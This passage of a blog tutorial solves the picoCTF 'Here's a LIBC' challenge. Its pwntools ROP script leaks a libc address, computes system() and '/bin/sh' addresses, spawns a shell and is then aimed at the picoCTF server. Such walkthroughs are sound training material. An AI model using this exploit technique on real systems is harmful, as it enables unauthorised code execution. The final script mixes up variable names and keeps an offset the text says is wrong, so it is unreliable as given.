	><code data-line="1"><span style="color: #B392F0">gef&gt;</span><span style="color: #E1E4E8">  </span><span style="color: #9ECBFF">x/gx</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">0x7f8bc8dad4e0</span></code>
<code data-line="2"><span style="color: #B392F0">0x7f8bc8dad4e0</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">&lt;</span><span style="color: #9ECBFF">syste</span><span style="color: #E1E4E8">m</span><span style="color: #F97583">&gt;</span><span style="color: #9ECBFF">:</span><span style="color: #E1E4E8">        </span><span style="color: #79B8FF">0xfa66e90b74ff8548</span></code>
<code data-line="3"></code></div>
</pre>
<p>Awesome! We’re right at where we wanted to see. Now we know that our system calculation is correct. We’ll come back to debugging in a few moments when we’re looking for <code>/bin/sh</code>.</p>
<p><strong>Back to system</strong></p>
<p>Now we have the <code>system()</code> address, we just need one more thing! We need to add the string “/bin/sh” to our <code>system()</code> call. Without this, we are just calling <code>system()</code> with no arguments, which won’t give us a shell.</p>
<p>Since <code>libc.so.6</code> contains the string “/bin/sh”, we can look for the address of <code>/bin/sh</code> within that binary. Let’s open <code>libc.so.6</code> within Ghidra (but don’t analyze it – it’ll take a long time) using the <code>import</code> or the <code>i</code> command.</p>
<p>Once it’s loaded, we can search it for the string <code>/bin/sh</code> using the <code>s</code> command and clicking on <code>strings</code>:</p>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591656/ari-io/writing/heres-a-libc/searching-for-bin-sh_rbetmd.png" alt="searching for /bin/sh"></p>
<p>We can see the address starting at <code>0x002b40fa</code> within <code>libc.so.6</code>. Let’s store that in our script:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="python"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="python"
		class="mrq language-python"
	><code data-line="1"><span style="color: #6A737D"># ...</span></code>
<code data-line="2"><span style="color: #E1E4E8">setbuf_offset </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">0000000000088540</span></code>
<code data-line="3"><span style="color: #E1E4E8">base_address_of_libc </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> leak </span><span style="color: #F97583">-</span><span style="color: #E1E4E8"> setbuf_offset</span></code>
<code data-line="4"><span style="color: #E1E4E8">log.info(</span><span style="color: #F97583">f</span><span style="color: #9ECBFF">&quot;base address of libc: </span><span style="color: #79B8FF">{hex</span><span style="color: #E1E4E8">(base_address_of_libc)</span><span style="color: #F97583">=</span><span style="color: #79B8FF">}</span><span style="color: #9ECBFF">&quot;</span><span style="color: #E1E4E8">)</span></code>
<code data-line="5"></code>
<code data-line="6"><span style="color: #E1E4E8">system_addr_offset </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">4f4e0</span></code>
<code data-line="7"><span style="color: #E1E4E8">system_address </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> base_address_of_libc </span><span style="color: #F97583">+</span><span style="color: #E1E4E8"> system_offset</span></code>
<code data-line="8"></code>
<code data-line="9"><span style="color: #E1E4E8">bin_sh_offset </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">002b40fa</span></code>
<code data-line="10"><span style="color: #E1E4E8">bin_sh_address </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> base_address_of_libc </span><span style="color: #F97583">+</span><span style="color: #E1E4E8"> bin_sh_offset</span></code>
<code data-line="11"></code></div>
</pre>
<p>Now we can send our payload to the binary with the argument (<code>bin_sh_address</code>) and <code>system_address</code>.</p>
<p>Let’s come back to <code>gdb</code> to confirm that we’ve landed on the correct address of <code>/bin/sh</code>.</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">gef&gt;</span><span style="color: #E1E4E8">  </span><span style="color: #9ECBFF">x/gx</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">0x002b40fa</span></code>
<code data-line="2"><span style="color: #B392F0">0x2b40fa:</span><span style="color: #E1E4E8">       </span><span style="color: #9ECBFF">Cannot</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">access</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">memory</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">at</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">address</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">0x2b40fa</span></code>
<code data-line="3"></code></div>
</pre>
<p>Hm… this doesn’t look right. Let’s restart <code>gdb</code> (or just rerun the <code>vuln</code> binary by pressing <code>c</code>). Let’s clear any breakpoints we’ve set by deleting them: <code>delete</code> or just restart <code>gdb</code> and set a breakpoint at <code>do_stuff</code> like we did above:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">gef&gt;</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">b</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">do_stuff</span></code>
<code data-line="2"></code></div>
</pre>
<p>When we hit the <code>scanf</code> inside of the <code>do_stuff</code> function, let’s take note of the address in <code>$rsi</code> (for me, it’s <code>0x00007ffe43f2a910</code>):</p>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591650/ari-io/writing/heres-a-libc/grab-input_p3nmn2.png" alt="grab input"></p>
<p>Now let’s use one really neat feature of <code>gef</code> to dereference, or display information of the <code>$rsi</code> register called <code>telescope</code> to display information around the next 64 lines of execution:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">gef&gt;</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">telescope</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">0x00007ffe43f2a910</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">64</span></code>
<code data-line="2"></code></div>
</pre>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591641/ari-io/writing/heres-a-libc/debugging-bin-sh-1_wkju16.png" alt="debugging /bin/sh"></p>
<p>Hm, when the <code>$rdi</code> register gets popped, we should see the value of <code>/bin/sh</code>, but we’re not seeing it here. This must mean we have our <code>/bin/sh</code> address incorrect.</p>
<p>Instead of using that address, let’s use the power of <code>gef</code> to find <code>/bin/sh</code>. Gef has an awesome feature using the keyword of <code>grep</code>! Let’s <code>grep</code> for the address of <code>/bin/sh</code> in gef.</p>
<p>Now we see the offset we calculated earlier for <code>/bin/sh</code> was incorrect. Instead of <code>0x2b40fa</code>, when we calculate it in <code>gdb</code> its offset value is <code>0x1b40fa</code>.</p>
<p>Let’s update our script to use this value instead:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="python"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="python"
		class="mrq language-python"
	><code data-line="1"><span style="color: #E1E4E8">bin_sh_offset </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">1b40fa</span></code>
<code data-line="2"></code></div>
</pre>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591658/ari-io/writing/heres-a-libc/sigev-pre-rop_vm2lht.png" alt="ROP introduction"></p>
<p>Hm… we’re still hitting a <code>SIGSEGV</code> error in the script. We’re actually using our system’s <code>system()</code> in our machine’s <code>libc</code> library. As we’re seeing this will throw a system error as the libraries are incompatible with each other. We need to realign our memory execution.</p>
<p><em>Sounds complex, right?</em>. We’ve actually already handled this case without even knowing it. Instead of being able to call the <code>system()</code> function, we need to slide into it with our argument. We can use ROP programming to handle this for us!</p>
<p>Let’s find a ROP gadget that just calls <code>ret</code>. Let’s use the <code>ROPgadget</code> command again and <code>grep</code> for the first <code>ret</code> gadget:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">$</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">ROPgadget</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">--binary</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">vuln</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">|</span><span style="color: #E1E4E8"> </span><span style="color: #B392F0">grep</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">&quot;: ret&quot;</span></code>
<code data-line="2"><span style="color: #B392F0">0x000000000040052e</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">:</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">ret</span></code>
<code data-line="3"><span style="color: #B392F0">0x0000000000400562</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">:</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">ret</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">0x200a</span></code>
<code data-line="4"><span style="color: #B392F0">0x00000000004007fd</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">:</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">ret</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">0x8348</span></code>
<code data-line="5"><span style="color: #B392F0">0x0000000000400552</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">:</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">retf</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">0x200a</span></code>
<code data-line="6"></code></div>
</pre>
<p>Great, let’s add a gadget in our code and use that as a gadget in our payload:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="python"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="python"
		class="mrq language-python"
	><code data-line="1"><span style="color: #E1E4E8">ret_instruction </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">40052e</span></code>
<code data-line="2"><span style="color: #E1E4E8">payload </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> [</span></code>
<code data-line="3"><span style="color: #E1E4E8">	</span><span style="color: #6A737D"># So we can get rdi</span></code>
<code data-line="4"><span style="color: #E1E4E8">	junk,</span></code>
<code data-line="5"><span style="color: #E1E4E8">	p64(pop_rdi),</span></code>
<code data-line="6"><span style="color: #E1E4E8">	</span><span style="color: #6A737D"># /bin/sh with system</span></code>
<code data-line="7"><span style="color: #E1E4E8">	p64(bin_sh_address),</span></code>
<code data-line="8"><span style="color: #E1E4E8">	p64(ret_instruction), </span><span style="color: #6A737D"># &lt;~ add this line</span></code>
<code data-line="9"><span style="color: #E1E4E8">	p64(system_address),</span></code>
<code data-line="10"><span style="color: #E1E4E8">]</span></code>
<code data-line="11"></code></div>
</pre>
<p>Let’s see what this looks like in it’s entirety:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="python"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="python"
		class="mrq language-python"
	><code data-line="1"><span style="color: #6A737D">#!/usr/bin/env python3</span></code>
<code data-line="2"><span style="color: #F97583">from</span><span style="color: #E1E4E8"> pwn </span><span style="color: #F97583">import</span><span style="color: #E1E4E8"> p64, process, u64, log</span></code>
<code data-line="3"></code>
<code data-line="4"><span style="color: #E1E4E8">p </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> process(</span><span style="color: #9ECBFF">&#39;./vuln&#39;</span><span style="color: #E1E4E8">)</span></code>
<code data-line="5"></code>
<code data-line="6"><span style="color: #E1E4E8">offset </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">136</span></code>
<code data-line="7"><span style="color: #E1E4E8">junk </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">b</span><span style="color: #9ECBFF">&#39;A&#39;</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">*</span><span style="color: #E1E4E8"> offset</span></code>
<code data-line="8"></code>
<code data-line="9"><span style="color: #E1E4E8">pop_rdi </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">0000000000400913</span></code>
<code data-line="10"><span style="color: #E1E4E8">setbuf_in_got_plt </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">00601028</span></code>
<code data-line="11"><span style="color: #E1E4E8">puts_in_plt </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">00400540</span></code>
<code data-line="12"><span style="color: #E1E4E8">back_to_main_fn </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">00400771</span></code>
<code data-line="13"></code>
<code data-line="14"><span style="color: #E1E4E8">payload </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> [</span></code>
<code data-line="15"><span style="color: #E1E4E8">	junk,</span></code>
<code data-line="16"><span style="color: #E1E4E8">	p64(pop_rdi),</span></code>
<code data-line="17"><span style="color: #E1E4E8">	p64(setbuf_in_got_plt),</span></code>
<code data-line="18"><span style="color: #E1E4E8">	p64(puts_in_plt),</span></code>
<code data-line="19"><span style="color: #E1E4E8">	p64(back_to_main_fn)</span></code>
<code data-line="20"><span style="color: #E1E4E8">]</span></code>
<code data-line="21"></code>
<code data-line="22"><span style="color: #E1E4E8">payload </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">b</span><span style="color: #9ECBFF">&#39;&#39;</span><span style="color: #E1E4E8">.join(payload)</span></code>
<code data-line="23"><span style="color: #E1E4E8">p.sendline(payload)</span></code>
<code data-line="24"><span style="color: #E1E4E8">p.recvline()</span></code>
<code data-line="25"><span style="color: #E1E4E8">p.recvline()</span></code>
<code data-line="26"></code>
<code data-line="27"><span style="color: #E1E4E8">leak </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> p.recvline().strip()</span></code>
<code data-line="28"></code>
<code data-line="29"><span style="color: #6A737D"># readelf -s ./libc.so.6 | grep setbuf</span></code>
<code data-line="30"><span style="color: #E1E4E8">setbuf_offset </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">0000000000088540</span></code>
<code data-line="31"><span style="color: #E1E4E8">base_address_of_libc </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> leak </span><span style="color: #F97583">-</span><span style="color: #E1E4E8"> setbuf_offset</span></code>
<code data-line="32"><span style="color: #E1E4E8">log.info(</span><span style="color: #F97583">f</span><span style="color: #9ECBFF">&quot;base address of libc: </span><span style="color: #79B8FF">{hex</span><span style="color: #E1E4E8">(base_address_of_libc)</span><span style="color: #F97583">=</span><span style="color: #79B8FF">}</span><span style="color: #9ECBFF">&quot;</span><span style="color: #E1E4E8">)</span></code>
<code data-line="33"></code>
<code data-line="34"><span style="color: #E1E4E8">system_addr_offset </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">4f4e0</span></code>
<code data-line="35"><span style="color: #E1E4E8">system_address </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> base_address_of_libc </span><span style="color: #F97583">+</span><span style="color: #E1E4E8"> system_offset</span></code>
<code data-line="36"><span style="color: #E1E4E8">log.info(</span><span style="color: #F97583">f</span><span style="color: #9ECBFF">&quot;system address in libc: </span><span style="color: #79B8FF">{hex</span><span style="color: #E1E4E8">(system\</span><span style="color: #FDAEB7">_address)=}&quot;)</span></code>
<code data-line="37"></code>
<code data-line="38"><span style="color: #FFAB70">bin_sh_offset</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">002b40fa</span></code>
<code data-line="39"><span style="color: #FFAB70">bin_sh_address</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> base_address_of_libc </span><span style="color: #F97583">+</span><span style="color: #E1E4E8"> bin_sh_offset</span></code>
<code data-line="40"></code>
<code data-line="41"><span style="color: #FFAB70">ret_instruction</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">40052e</span></code>
<code data-line="42"><span style="color: #FFAB70">payload</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> [</span></code>
<code data-line="43"><span style="color: #E1E4E8">	</span><span style="color: #6A737D"># So we can get rdi</span></code>
<code data-line="44"><span style="color: #E1E4E8">	junk,</span></code>
<code data-line="45"><span style="color: #E1E4E8">	p64(pop_rdi),</span></code>
<code data-line="46"><span style="color: #E1E4E8">	</span><span style="color: #6A737D"># /bin/sh with system</span></code>
<code data-line="47"><span style="color: #E1E4E8">	p64(bin_sh_address),</span></code>
<code data-line="48"><span style="color: #E1E4E8">	p64(ret_instruction), </span><span style="color: #6A737D"># &lt;~ add this line</span></code>
<code data-line="49"><span style="color: #E1E4E8">	p64(system_address),</span></code>
<code data-line="50"><span style="color: #E1E4E8">]</span></code>
<code data-line="51"></code>
<code data-line="52"><span style="color: #FFAB70">payload</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">b</span><span style="color: #9ECBFF">&#39;&#39;</span><span style="color: #E1E4E8">.join(payload)</span></code>
<code data-line="53"><span style="color: #E1E4E8">p.sendline(payload)</span></code>
<code data-line="54"><span style="color: #E1E4E8">p.interactive()</span></code>
<code data-line="55"></code></div>
</pre>
<p>With our entire script written, let’s execute our script one more time.</p>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591652/ari-io/writing/heres-a-libc/locally-working_qhc9dc.png" alt="Working locally"></p>
<h3>Get the flag (aka running remotely)</h3>
<p>Now that we can verify it to be running locally, will it work remotely? Let’s try it and we only need a single line change. Instead of calling the binary <code>./vuln</code> in our script, let’s change it to a remote shell which is given to us by picoCTF:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="python"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="python"
		class="mrq language-python"
	><code data-line="1"><span style="color: #6A737D">#!/usr/bin/env python3</span></code>
<code data-line="2"><span style="color: #F97583">from</span><span style="color: #E1E4E8"> pwn </span><span style="color: #F97583">import</span><span style="color: #E1E4E8"> p64, process, u64, log</span></code>
<code data-line="3"></code>
<code data-line="4"><span style="color: #E1E4E8">p </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> remote(</span><span style="color: #9ECBFF">&#39;mercury.picoctf.net&#39;</span><span style="color: #E1E4E8">, </span><span style="color: #79B8FF">49464</span><span style="color: #E1E4E8">)</span></code>
<code data-line="5"><span style="color: #6A737D"># ...</span></code>
<code data-line="6"></code></div>
</pre>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591658/ari-io/writing/heres-a-libc/remotely-working_x4bec0.png" alt="Working remotely"></p>
<p>Now we’ve captured the flag!</p>
<h3>Wrap-up</h3>
<p>Congrats! We’ve literally walked through a picoCTF capture the flag system. If you’re interested in the full script, check out the full code at the gist: <a href="https://gist.github.com/auser/a31e7e2afc49be99a2485d4ad5f2281a">here</a></p>
<p>Next up, we’ll solve this using some automated tricks that will just be a bunch easier for us using the power of <code>pwntools</code>!</p>
<!-- HTML_TAG_END --></article></main></div> <footer class=""><div class="py-12 md:flex md:items-center md:justify-between lg:px-8"><div class="flex justify-center space-x-6 md:order-2"><a href="https://twitter.com/auser" class="text-gray-400 hover:text-gray-500"><span class="sr-only" data-svelte-h="svelte-2r7v5n">X</span> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide-icon lucide lucide-x "><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg></a> <a href="https://github.com/auser" class="text-gray-400 hover:text-gray-500"><span class="sr-only" data-svelte-h="svelte-11yow7k">GitHub</span> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide-icon lucide lucide-github "><path d="M15 22v-4a4.8 4.8 0 0 0-1-3.5c3 0 6-2 6-5.5.08-1.25-.27-2.48-1-3.5.28-1.15.28-2.35 0-3.5 0 0-1 0-3 1.5-2.64-.5-5.36-.5-8 0C6 2 5 2 5 2c-.3 1.15-.3 2.35 0 3.5A5.403 5.403 0 0 0 4 9c0 3.5 3 5.5 6 5.5-.39.49-.68 1.05-.85 1.65-.17.6-.22 1.23-.15 1.85v4"></path><path d="M9 18c-4.51 2-5-2-7-2"></path></svg></a> <a href="https://www.linkedin.com/in/arilerner" class="text-gray-400 hover:text-gray-500"><span class="sr-only" data-svelte-h="svelte-1opvs7c">YouTube</span> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide-icon lucide lucide-linkedin "><path d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"></path><rect width="4" height="12" x="2" y="9"></rect><circle cx="4" cy="4" r="2"></circle></svg></a></div> <div class="mt-8 md:order-1 md:mt-0"><p class="text-center text-xs leading-5 text-gray-500">© 2024 Ari Lerner. All rights reserved.</p></div></div></footer></div> </div> 
			
			<script>
				{
					__sveltekit_1cid3km = {
						base: new URL("../..", location).pathname.slice(0, -1)
					};

					const element = document.currentScript.parentElement;

					const data = [{"type":"data","data":{url:"/writing/cybersecurity/binary-exploitation"},"uses":{"url":1}},{"type":"data","data":{page:{title:"Binary exploitation on libc",description:"Learn binary exploitation using libc and some rop gadgets",date:"2022-06-08",draft:false,series:"cybersecurity",slug:"binary-exploitation",image:"/writing/cybersecurity/binary-exploitation/images/cover.png",tags:["security","hacking","technical","tutorial"],estimate:31,table:[{id:"binary-exploitation",title:"Binary exploitation",level:3},{id:"getting-started",title:"Getting started",level:3},{id:"our-script-will-go-here",title:"Our script will go here",level:2},{id:"our-script-will-go-here-breaking-into-things",title:"Breaking into things",level:3},{id:"our-script-will-go-here-starting-analysis",title:"Starting analysis",level:3},{id:"our-script-will-go-here",title:"Our script will go here",level:2},{id:"our-script-will-go-here-calculating-libc",title:"Calculating libc",level:3},{id:"our-script-will-go-here-welcome-rop-return-oriented-programming-",title:"Welcome ROP (return oriented programming)",level:3},{id:"our-script-will-go-here-grabbing-the-system-by-the-horns",title:"Grabbing the system by the horns",level:3},{id:"our-script-will-go-here-get-the-flag-aka-running-remotely-",title:"Get the flag (aka running remotely)",level:3},{id:"our-script-will-go-here-wrap-up",title:"Wrap-up",level:3}],category:"cybersecurity",content:"\u003Cblockquote>\n\u003Cp>Note this post assumes you’re using a unix system. If you’re on a different machine, consider using docker or a virtual machine to follow along.\u003C/p>\n\u003Cp>To follow along with this tutorial, get yourself a linux box or a docker image to play with. I’ve published one on docker you can download using\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">docker\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">pull\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">auser/kbox\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #B392F0\">docker\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">run\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">--rm\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">-it\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">\\\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #E1E4E8\">                   \u003C/span>\u003Cspan style=\"color: #79B8FF\">-p\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">5900\u003C/span>\u003Cspan style=\"color: #9ECBFF\">:5900\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">-p\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">6080\u003C/span>\u003Cspan style=\"color: #9ECBFF\">:6080\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">\\\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #E1E4E8\">                   \u003C/span>\u003Cspan style=\"color: #79B8FF\">-p\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> $PWD\u003C/span>\u003Cspan style=\"color: #9ECBFF\">:/work\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">auser/kbox\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003C/blockquote>\n\u003Ch3>Binary exploitation\u003C/h3>\n\u003Cp>Let’s talk about breaking into a binary that relies on the \u003Ca href=\"https://www.gnu.org/software/libc/\">libc\u003C/a> library. The \u003Ccode>libc\u003C/code> library is a library that provides core library functions for GNU system and GNU/Linux systems (and others that use Linux as the OS kernel). The \u003Ccode>libc\u003C/code> library provides all sorts of methods developers use to build their programs on, such as \u003Ccode>open\u003C/code>, \u003Ccode>read\u003C/code>, \u003Ccode>write\u003C/code>, 